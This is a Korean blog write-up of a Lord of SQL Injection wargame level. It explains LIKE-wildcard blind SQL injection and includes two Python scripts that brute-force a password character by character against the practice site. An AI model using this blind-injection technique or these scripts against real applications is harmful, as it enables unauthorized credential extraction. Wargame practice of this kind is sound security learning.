Lord of sql injection [15]

- -

와우 드디어 15번째까지 왔어요.

이번주 목표는 30 번째 문제까지 풀기였는데, 반 남았네요 ㅎㅎ

[문제 15]

지금까지 풀던 유형과 조금 다른 유형으로 새로운 개념이 조금 필요한 문제였습니다.

일단 싱글쿼터를 막고 있으며, like를 사용하여 이전처럼 substring을 이용하여 구하는 문제 유형이 아니였습니다.

문제를 통과 시키려면 id ==admin 으로 해야하는데, 그러려면 pw칸을 admin의 pw를 입력해주어야 합니다.

pw가 admin이면 그에 관련된 id를 찾아오는 것이므로, 비밀번호를 찾아주면 됩니다.

먼저 문제를 풀기전 like에 대해 자세히 한번 알아보도록 하겠습니다

아래 주소에서 한번 읽어보시는 것을 추천드립니다.

www.w3schools.com/sql/sql_like.asp

SQL LIKE Operator

SQL LIKE Operator The SQL LIKE Operator The LIKE operator is used in a WHERE clause to search for a specified pattern in a column. There are two wildcards often used in conjunction with the LIKE operator: % - The percent sign represents zero, one, or multi

www.w3schools.com

(아래 해설을 본 후 위 사이트를 참고해주시면 더 좋을 것 같습니다.)

즉 like는 ==으로만 사용되는 것이 아니라, 열의 지정된 패턴을 검색하기 위해서도 쓰이는 것입니다.

여기서 중요한 것은 와일드 카드 문자의 대한 개념인데

와일드 카드란?

와일드카드 문자(wildcard character)는 컴퓨터에서 특정 명령어로 명령을 내릴 때, 여러 파일을 한꺼번에 지정할 목적으로 사용하는 기호를 가리킨다. 이 문자는 어느 곳에서 사용하느냐에 따라 약간의 차이를 보인다. 주로 특정한 패턴이 있는 문자열 혹은 파일을 찾거나, 긴 이름을 생략할 때 쓰인다.(출처 :구글 위키백과)

와일드 카드는 강력한 문자 인것 같다. 기호는 보다 다양하며, %를 이용하여 길이와, 문자를 추측하고

맞춰나갈 수 있다.

아래 블로그를 참고하여 와일드 카드의 활용을 살펴보자.

[MYSQL] Mysql 와일드카드

출처 : http://blog.naver.com/PostView.nhn?blogId=ssoya1874&logNo=140109794553 MySQL][초급]06_와일드카드를 사용한 필터링 --- -------------------------------------------------------------------------..

blog.daum.net

이제 실제로 실습을 진행해보았다.

?pw=________

이 쿼리를 통해서 hello guest라는 문자열을 출력시켰다.

like를 이용하여 pw의 길이를 알아낸 것이다. '_'라는 문자로 갯수를 예측 할 수 있다.

_의 갯수를 늘려가며 확인해보았더니 출력되는 길이는 8

즉 pw길이는 8글자란 소리이다.

참고로 그 이상값을 넘겨도 hello admin이 출력되지 않는 것으로 보아,

이 db안에서 pw가 8글자인 id는 admin, guest 두개인 것 같다(예상한 바로,,)

하지만 출력은 한줄밖에 볼 수 없기 때문에 admin이 아닌, table상 admin보다 위에 있는

guest가 출력이 된것이다.

즉 admin, guest 라는 두 아이디는 8글자로 된 pw를 가지고 있음을 알 수 있다.



한글자씩 알아보기가 너무 길 수 있으니, 파이썬 코드를 조금 변형해서 사용해봤다.

import requests

from bs4 import BeautifulSoup

query1 = "%s"

dbname = []

sum = ''

password = []

word = ['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v',

'w', 'x', 'y', 'z', '1', '2', '3', '4', '5', '6', '7', '8', '9', '0']

#print("상태 코드 : ",res.status_code)

print("========= Blind SQL injection ===========")

# 1. 사용하고 있는 DB 길이 알아내기.

print("######################data 분석 중")

num = 1

while num <= 8:

for src in word:

dbname = [str(sum)+query1 % (src)+"%"]

cookies = {'PHPSESSID': '27g5thpe9ib9v6o1vq12kvhpv6'}

params = {'pw': dbname }

res = requests.get('https://los.rubiya.kr/chall/assassin_14a1fd552c61c60f034879e5d4171373.php', params=params, cookies=cookies)

code = res.text # 전체 코드

search = "Hello guest" # 참일시 나오는 결과 값

if search in code: #코드안에 참일 시 나오는 값이 들어가 있다면

print("Data : ", src)

sum += src

print("query: ", dbname)

break

num = num+1

print("정답 쿼리문 : ",dbname)

print("###########################완료")

#print('pwd : ', '_'.join(password))

이 코드를 실행시키면 아래와 같이 data가 뽑아진다.

하지만 admin의 pw가 아닌 guest의 pw이므로

문제가 통과되지 않는다. hello admin을 출력시키기 위해 같은 코드를 admin으로 찾아보면

데이터를 찾지 못한다.

이유는 admin계정과 guest계정의 pw가 어느정도 일부 일치하기 때문에 "Hello admin"이라는 출력을 찾지 못하는 것이다. 즉, 같지 않아지는 부분부터 찾으면 admin계정으로 인식 할 것이다.

그래서 한글자씩 찾아보았는데, 약 2글자가 같았다.

즉 예상한 DB구조는 아래와 같다.

id | pw

----------------------------------

guest | 90d2fe10

admin | 90______

import requests

from bs4 import BeautifulSoup

query1 = "%s"

dbname = []

sum = ''

password = []

word = ['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v',

'w', 'x', 'y', 'z', '1', '2', '3', '4', '5', '6', '7', '8', '9', '0']

#print("상태 코드 : ",res.status_code)

print("========= Blind SQL injection ===========")

# 1. 사용하고 있는 DB 길이 알아내기.

print("######################data 분석 중")

num = 1

while num <= 6:

for src in word:

dbname = ["90"+str(sum)+query1 % (src)+"%"]

cookies = {'PHPSESSID': '27g5thpe9ib9v6o1vq12kvhpv6'}

params = {'pw': dbname }

res = requests.get('https://los.rubiya.kr/chall/assassin_14a1fd552c61c60f034879e5d4171373.php', params=params, cookies=cookies)

code = res.text # 전체 코드

search = "Hello admin" # 참일시 나오는 결과 값

if search in code: #코드안에 참일 시 나오는 값이 들어가 있다면

print("Data : ", src)

sum += src

print("query: ", dbname)

break

num = num+1

print("정답 쿼리문 : ",dbname)

print("###########################완료")

#print('pwd : ', '_'.join(password))

python으로 두자리를 고정해준 후 코드를 돌려봤다.

pw 값을 뽑아냈다.

참고로 902 까지만 pw넣고 %를 해주면, admin으로 인식하여 문제가 풀리지만

정답을 모두 알아내는 방법은 위처럼 툴을 돌리거나 한 글자씩 넣어보면된다.

어쎄신!! Clear!

'Game > los' 카테고리의 다른 글

| Lord of sql injection [17] (0) | 2020.09.14 |

|---|---|

| Lord of sql injection [16] (0) | 2020.09.13 |

| Lord of sql injection [14] (0) | 2020.09.12 |

| Lord of sql injection [13] (0) | 2020.09.12 |

소중한 공감 감사합니다